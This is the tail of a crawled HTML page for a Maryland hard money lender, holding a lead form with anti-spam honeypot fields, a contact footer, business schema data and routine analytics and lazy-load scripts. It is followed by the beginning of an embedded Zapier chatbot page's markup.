				<input type="hidden" name="formdata" value="ul6HtDJuopZqGCyvhW/Qyt/ApmA0JbfrALospSQk4JT7N2NXIOHtXg02MeOFowrnrjmFPzVMeaCoJwaNaIfT3ijQadXnTfm7BS3FI2YX67yjEPYckhLd9Tx8G/W7mfE2ouABbA7/6XOeWxS1W6tkmTD6+v8eJtUWj5LOVn7SNOB04a60ZQAKkxWRqCLnHuUnQozcmk0q7lNlqjn4KifSamCM3fRVoE9/64KGWIXo8qCl4yuOAOCnk0HN/I39MfuCBSKGRQpwLmEUvr3YmLvUeK9pOoHn3Z3hxPXK9ZDUMcLFqOwCNqS8JBIOhdJJ+H+vvZecaS6mZTnO6Draq29orZMRJMXlh9283U27q9aRS/LawlFBwe82in2iM1WzlVoCJEbjlbBsjevcjiVIA5ZIY971Vk2N4OXAc0aSdhtuwfV2MYVeC83CNt4f3HZtmEpLL5sLqUE3xCkoRA9uDCpCrWzS6q8Yr3QciTNiVgjlKbj7yPsf3K4dc8bx+k4Ig/+lrjl1k57Kx4KHBc2+ZnQ4T9FOxXt/8ArOu+dRJCBcT9bZ1WBDYtggol0oxsbSUrGXiHMezqazelePP3bSUt3vgk7LzN3olVYumm4Vk7Svd2sDPX4LXUsCAb57wxd4549lxP7qSq5KQLX+lqoGByQQp4LhJBsrO80NENxHZpqZR/RhL+/FnSIS+IhtPk0I52afqkfUFNqrmnQQnQYHvJG4a033Z/Z8T7k9rPnl/QKhFCDIiN1HzkppXx1PAmRp2Wv+9n6c3uV6gb5SQ7x1UYWnPFzMJ06s3WDSBSmnS9bEKDhON9mIf3lNQ89ZfuEBD4reQxPU8bz23wbud0vRpek2F6okHOqIeFYuB3/C1oqlby+y5OaVZPCyrcdQGfY/PBHu6FMLcoz3vG65ruTZcXP2suIIewhWHDejKg4Jh7gN088/iGDN+sW8WCAu1cSb4YPhBBLsweXnMBt9wd8aEYHaS1DydHu74Ugi9b9OQdV9WMDDB9mBtS5E81px12yw1oc0/40tsYjshkCdkEqx1J1oDF8frqIrwzgsLjF/ivN0kCc07PYEb7ZMQxaYmgIClPUAS6tvABnVCH0WyN5sSS2QukD127mDBYY4hmLIi7tfwL1I1OJiKf/11WvC/8KyyGTHOemIJRNrGiPbvljYB96tVb0XSb+S1ft0JqvcS4zUxjuXIg8/aG/34rQ1E3Ypj8sJVcO24cQZtYhnMVQL39jSbHXflUbE6oFml0/RaODcEFG0Ua3qLCS0MsVw/Urj+53W9Gu0FIlf+iSDJcbjFGe3IRaSFYPyJe5K1qow9ujTTDM=" />
				<input type="hidden" name="formid" value="6b016HJ1TvKN15BJzIN63WArS0" />
				<input type="hidden" name="formname" value="ba2dSTXK1R3NNsgNnwYj4GvY9vFVZX6d2dgcbuD2Mzuo4eO" />  
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_oltN8gqvfevCH4aKAtfj5hls2BvNT3wDKE7D0KWrKTP">First Name *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="inf_field_FirstName" style="position: absolute;top: -9514px; left: -9545px;">FirstName</label><input autocomplete="given-name" id="sk_oltN8gqvfevCH4aKAtfj5hls2BvNT3wDKE7D0KWrKTP" is-required="true" name="sk_oltN8gqvfevCH4aKAtfj5hls2BvNT3wDKE7D0KWrKTP" placeholder="First Name *" type="text" tabindex="61" /><label for="sk_website_url"  style="position: absolute;top: -8053px; left: -9130px;">url</label><input tabindex="179" id="sk_website_url" type="" autocomplete="a9707" name="sk_website_url" value="" style="position: absolute;top: -9152px; left: -8370px;"><label for="sk_7L04kwBfRJzYOi73qQ8Ty5"  style="position: absolute;top: -8484px; left: -9590px;">Email*</label><input tabindex="247" id="sk_7L04kwBfRJzYOi73qQ8Ty5" name="sk_7L04kwBfRJzYOi73qQ8Ty5" placeholder="Email *" type="text"  autocomplete="a841" style="position: absolute;top: -9722px;left: -9032px;"  />  </td>
												   </tr>
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_Kw1ZUD1ZQVpDrxZ0fhvhf72XWw4wSzm6vauOP7eRl6i">Last Name *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_1SPWhAhg0pxX7Qe6rOufsg"  style="position: absolute;top: -9245px; left: -9226px;">Email</label><input tabindex="204" id="sk_1SPWhAhg0pxX7Qe6rOufsg" name="sk_1SPWhAhg0pxX7Qe6rOufsg" placeholder="Email *" type="text"  autocomplete="a450" style="position: absolute;top: -8093px;left: -9979px;"  /> <label for="sk_FirstName"  style="position: absolute;top: -7893px; left: -8438px;">FirstName</label><input tabindex="153" id="sk_FirstName" type="" autocomplete="a8700" name="sk_FirstName" value="" style="position: absolute;top: -9589px; left: -7952px;"><input autocomplete="family-name" id="sk_Kw1ZUD1ZQVpDrxZ0fhvhf72XWw4wSzm6vauOP7eRl6i" is-required="true" name="sk_Kw1ZUD1ZQVpDrxZ0fhvhf72XWw4wSzm6vauOP7eRl6i" placeholder="Last Name *" type="text" tabindex="62" /><input autocomplete="off" id="sk_inf_field_LastName" name="inf_field_LastName" placeholder="Last Name *" type="text" tabindex="455" style="position: absolute;top: -9103px; left: -8816px;" class="-dwgtv" value="" novalidate="novalidate" /><label for="sk_4f28LybkBwd1RgwMpaL68F"  style="position: absolute;top: -8251px; left: -7880px;">Email*</label><input tabindex="242" id="sk_4f28LybkBwd1RgwMpaL68F" name="sk_4f28LybkBwd1RgwMpaL68F" placeholder="Your Email Address Here..." type="text"  autocomplete="a331" style="position: absolute;top: -9944px;left: -9871px;"  />  </td>
												   </tr>
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_147Wp2Xohl8EYYzWqB4sQrpkgZ8bOi47oqFaMRN5bs1">Phone  *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_PhoneNumber"  style="position: absolute;top: -8615px; left: -8790px;">PhoneNumber</label><input tabindex="137" id="sk_PhoneNumber" type="" autocomplete="a8918" name="sk_PhoneNumber" value="" style="position: absolute;top: -9019px; left: -8858px;"><input autocomplete="tel" id="sk_147Wp2Xohl8EYYzWqB4sQrpkgZ8bOi47oqFaMRN5bs1" is-required="true" name="sk_147Wp2Xohl8EYYzWqB4sQrpkgZ8bOi47oqFaMRN5bs1" placeholder="Phone  *" type="tel" tabindex="63" /><input autocomplete="off" id="sk_inf_field_Phone1" name="inf_field_Phone1" placeholder="Phone  *" type="tel" tabindex="421" style="position: absolute;top: -8246px; left: -7779px;" class="-johdm" value="" novalidate="novalidate" /> </td>
												   </tr>
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_1A5zJJEHdV8PPLX5e8LUVL">Email *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_2DFq9PG9xFh1OzNG6Ezp0l"  style="position: absolute;top: -8081px; left: -7789px;">Email*</label><input tabindex="269" id="sk_2DFq9PG9xFh1OzNG6Ezp0l" name="sk_2DFq9PG9xFh1OzNG6Ezp0l" placeholder="Email *" type="text"  autocomplete="a314" style="position: absolute;top: -8301px;left: -9621px;"  /> <label for="sk_LastName"  style="position: absolute;top: -8472px; left: -9106px;">LastName*</label><input tabindex="157" id="sk_LastName" type="" autocomplete="a4141" name="sk_LastName" value="" style="position: absolute;top: -8257px; left: -7841px;"><label for="inf_field_Email" style="position: absolute;top: -9320px; left: -8361px;">Email</label><input autocomplete="email" id="sk_1A5zJJEHdV8PPLX5e8LUVL" is-required="true" name="sk_1A5zJJEHdV8PPLX5e8LUVL" placeholder="Email *" type="email" tabindex="64" /> </td>
												   </tr>
				
				<div class="infusion-submit" style="text-align:left;">
					
					<br/>
					<button style="" type="submit" value="Submit" tabindex="65">Submit</button> </div>
				
			   
			</form>
			
				
		</div>
							
 
			
			
			<div class="dk-footer-pannel">
				<h3>Contact Information</h3><hr>
				<p>
					New Funding Resources, LLC<br>
					806 West Diamond Ave.<br>
					Suite 340<br>
					Gaithersburg, Maryland 20878
				</p>
				<p>
					Phone: <a href="tel:1-240-436-2340">240-436-2340</a>
					

				<hr>
				<p>All loans subject to our review of underwriting criteria and conditions. We reserve the right to approve or deny any loan application based on our sole discretion.</p>
				
				<a href="https://www.inc.com/profile/New-Funding-Resources" target="_blank">
					<img style="height:150px;width:150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="We are an INC verified business" class="aligncenter" data-lazy-src="https://newfundingresources.com/wp-content/uploads/2020/06/verifiedprofile_19.png"><noscript><img style="height:150px;width:150px" src="https://newfundingresources.com/wp-content/uploads/2020/06/verifiedprofile_19.png" alt="We are an INC verified business" class="aligncenter"></noscript></a>
				
			</div>
		</div>
	</div>	
	
	<div data-rocket-location-hash="d9b90dd7f016d736deeafc1d8c086624" class="dk-footer-credits">
		<div class="wrap">
			<p class="dk-credits-unstacked">&copy; 2015 - 2026 New Funding Resources, LLC. All Rights Reserved.
			<span class="dk-powered-by">Powered by <a href="https://www.fiverr.com/rshidashrf/">Rashid</a></span>
			</p>
			<p class="dk-credits-stacked">New Funding Resources, LLC.<br>All Rights Reserved.<br>&copy; 2015 - 2026<br>
			
			</p>
		</div>
	</div>
</div>

<script type="rocketlazyloadscript">
function init() {
var imgDefer = document.getElementsByTagName('img');
for (var i=0; i<imgDefer.length; i++) {
if(imgDefer[i].getAttribute('data-src')) {
imgDefer[i].setAttribute('src',imgDefer[i].getAttribute('data-src'));
} } }
window.onload = init;
</script> 
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newfundingresources/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- CallRail WordPress Integration -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.crwpVer = 1;</script><script type="rocketlazyloadscript">
	jQuery(window).bind('scroll', function () {
		if (jQuery(window).scrollTop() >= 10) {
			jQuery('.fixed-header-ds').addClass('fixed');
		} else {
				jQuery('.fixed-header-ds').removeClass('fixed');
	
		}
	});

jQuery(".page-id-7 .main-heading.Maryland").html("<a href='https://newfundingresources.com/top-hard-money-lender-in-maryland/'><strong>Maryland</strong></a>");

jQuery(".page-id-7 .main-heading.DC").html("<a href='#'><strong>DC</strong></a>");

jQuery(".page-id-7 .main-heading.Virginia").html("<a href='https://newfundingresources.com/virginia'><strong>Virginia</strong></a>");

jQuery(".page-id-7 .main-heading.Delaware").html("<a href='https://newfundingresources.com/delaware'><strong>Delaware</strong></a>");

</script>
<script type="application/ld+json">
{ "@context": "https://schema.org",
  "@type": "ProfessionalService",
	"additionalType": "https://en.wikipedia.org/w/index.php?title=Hard_money_lender&redirect=no",
  "name": "New Funding Resources",
  "url": "https://newfundingresources.com/",
  "logo": "https://newfundingresources.com/resources/social/new_funding_resources_logo.png",
  "image": "https://newfundingresources.com/resources/social/new_funding_resources_logo.png",
  "telephone": "2404362340",
 
  "hasMap": "https://www.google.com/maps/place/Hard+Money+Loan+Lender+-+New+Funding+Resources+LLC/@39.1422678,-77.2180325,17z/data=!3m1!4b1!4m5!3m4!1s0x89b62d22c8e472a9:0x64ad260b1683b62f!8m2!3d39.1422678!4d-77.2158438",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Gaithersburg",
    "addressRegion": "MD",
    "postalCode":"20878",
    "streetAddress": "806 W Diamond Ave #340"
},
  "aggregateRating":
    {"@type": "AggregateRating",
     "ratingValue": "4.9",
     "reviewCount": "33"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "39.1422678",
    "longitude": "-77.2180325"
    },
  "openingHoursSpecification": [
  {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Mon-Fri 9:00-18:00"
    ]
  }
]  
}
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ft233.infusionsoft.com/app/webTracking/getTrackingCode?trackingId=c9d9b7426ab01bb985b7471aa91cc8a3"></script>

<script src=https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src=https://ifs.spamkill.dev/emailverify/ft233/4H8VQ3M4EeIoaG9n6izDxa></script>


<script type="rocketlazyloadscript" async data-rocket-type='module' data-rocket-src='https://interfaces.zapier.com/assets/web-components/zapier-interfaces/zapier-interfaces.esm.js'></script>

<zapier-interfaces-chatbot-embed is-popup='true' chatbot-id='cmdn5i7z6000i8hb05ksyprt0'></zapier-interfaces-chatbot-embed>

 <script src="[data-uri]" id="mLQFAVgBhg"></script>
	<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://newfundingresources.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="genesis-sample-responsive-menu-js-extra">
/* <![CDATA[ */
var genesisSampleL10n = {"mainMenu":"Menu","subMenu":"Menu"};
//# sourceURL=genesis-sample-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/themes/newfundingresources/js/responsive-menu.js?ver=1.0.0" id="genesis-sample-responsive-menu-js"></script>
<script defer type="text/javascript" src="https://newfundingresources.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763494417" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//cdn.callrail.com/companies/244770870/e4f145b5b74b07a265d1/wp-0-5-3/swap.js?ver=6.9" id="swapjs-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://newfundingresources.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/newfundingresources.com\/wp-admin\/admin-ajax.php","nonce":"2936a63e4a","url":"https:\/\/newfundingresources.com\/2017\/01\/new-year-new-investment-opportunities","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://newfundingresources.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//cdn.callrail.com/companies/244770870/e4f145b5b74b07a265d1/12/swap.js"></script>

<script type="rocketlazyloadscript">

// if(document.querySelector('#inf_form_7a7d30fcd9f01f39b5e1ebf34b134220') != null){
	
// var preapprovedform = document.getElementById('inf_form_7a7d30fcd9f01f39b5e1ebf34b134220');
	
// preapprovedform.addEventListener(
// 'submit',
// function() {
//    CallTrk.captureForm('#inf_form_7a7d30fcd9f01f39b5e1ebf34b134220');
//    console.log('Captured Form');
// }
// );
	
// }
</script>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770107194 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fundora.zapier.app/_z/embed/chatbot/cmdn5i7wk000g8hb0mt1w3k9d/cmdn5i7z6000i8hb05ksyprt0?isPopup=true
body_size: 3081
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width" data-next-head=""/><link rel="icon" href="/icon-interfaces.svg" type="image/svg+xml" data-next-head=""/><meta name="robots" content="noindex, nofollow" data-next-head=""/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://www.google.com"/><link rel="preconnect" href="https://www.gstatic.com" crossorigin=""/><link color="#FF4A00" href="https://cdn.zapier.com/zapier/images/logo_zapier_black.svg" rel="mask-icon"/><link rel="preload" href="https://interfaces.zapier.com/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="https://interfaces.zapier.com/_next/static/css/8eb11ec5c1e9dedd.css" as="style"/><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800&amp;display=swap" rel="stylesheet"/><style>html { scroll-behavior: smooth; } body { margin: 0; } .grecaptcha-badge { display: none; }</style><script crossorigin="anonymous" defer="" integrity="sha512-dcTe66qF6q/NW1X64tKXnDDcaVyRowrsVQ9wX6u7KSQpYuAl5COzdMIYDg+HqAXhPpIz1LO9ilUCL4qCbHN5Ng==" referrerPolicy="no-referrer" src="https://cdn.zapier.com/storage/files/79be8ddd5c39e97f20a5fa6cf9780d77.js"></script><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=swap" rel="stylesheet"/><link rel="stylesheet" href="https://interfaces.zapier.com/_next/static/css/8eb11ec5c1e9dedd.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://interfaces.zapier.com/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://interfaces.zapier.com/_next/static/chunks/webpack-9038ae251a1d15e8.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/framework-6be7a6f34ca38c9e.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/main-862c6f5f6b14aa47.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/pages/_app-76fa71128697c609.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/5312-5d7315e920a060b1.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/4412-9db4e16bd92d7f2b.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/6301-5a1c3bdd910bd10f.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/7052-d4d0d5a3af7786c6.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/8873-6e30d5f59d0141a0.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/2379-a7827b887fb79e37.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/pages/_projects/%5BprojectSlug%5D/_z/embed/chatbot/%5BpageId%5D/%5BchatbotId%5D-c135774790ded729.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/interfaces-70e0cef80aaf96c3480e8e76c20516307165aa8f/_buildManifest.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/interfaces-70e0cef80aaf96c3480e8e76c20516307165aa8f/_ssgManifest.js" defer=""></script><style id="__jsx-2365480603">body{background-color:transparent!important}</style><style data-styled="" data-styled-version="5.3.11"></style></head><body><div id="__next"><div class="isolate min-h-screen font-sans __variable_4bb726"><style data-emotion="css-global vnly0c">@font-face{font-family:Degular Display;src:url('https://fonts.zapier.com/Degular/Degular_Display-Bold.woff2') format('woff2');font-display:swap;font-weight:700;}@font-face{font-family:Degular;src:url('https://fonts.zapier.com/Degular/DegularDisplay-Medium.woff2') format('woff2');font-display:swap;font-weight:500;}@font-face{font-family:Degular;src:url('https://fonts.zapier.com/Degular/DegularDisplay-Semibold.woff2') format('woff2');font-display:swap;font-weight:600;}:root{--zds-colors-zapier:#ff4f00;--zds-colors-earth:#201515;--zds-colors-moss:#1f3121;--zds-colors-night:#2b2358;--zds-colors-lavender:#c1b7ff;--zds-colors-peach:#ffbf63;--zds-colors-bolt:#f6ffdb;--zds-colors-sky:#cde4e1;--zds-colors-cream:#fff3e6;--zds-colors-blue-jeans:#3d4592;--zds-colors-bluebell:#5e71c7;--zds-colors-periwinkle:#90a1ed;--zds-colors-lilac:#b2bce9;--zds-colors-hydrangea:#d2d8f3;--zds-colors-acid-wash:#f0f1fa;--zds-colors-error-500:#b83519;--zds-colors-error-400:#ce482d;--zds-colors-error-300:#e87057;--zds-colors-error-200:#feb7a8;--zds-colors-error-100:#fadfd9;--zds-colors-warning-500:#dfb900;--zds-colors-warning-400:#ffd300;--zds-colors-warning-300:#f8df68;--zds-colors-warning-200:#fcec9f;--zds-colors-warning-100:#fff4bc;--zds-colors-success-500:#086f3d;--zds-colors-success-400:#0f884e;--zds-colors-success-300:#36a770;--zds-colors-success-200:#ade2c8;--zds-colors-success-100:#def3e9;--zds-colors-neutral-800:#2d2e2e;--zds-colors-neutral-700:#403f3e;--zds-colors-neutral-600:#95928e;--zds-colors-neutral-500:#a8a5a0;--zds-colors-neutral-400:#d7d5d2;--zds-colors-neutral-300:#e8e7e4;--zds-colors-neutral-200:#f7f5f2;--zds-colors-neutral-100:#fffdf9;--zds-typography-base:'Inter',sans-serif;--zds-typography-heading:'Degular',sans-serif;--zds-typography-heading-display:'Degular 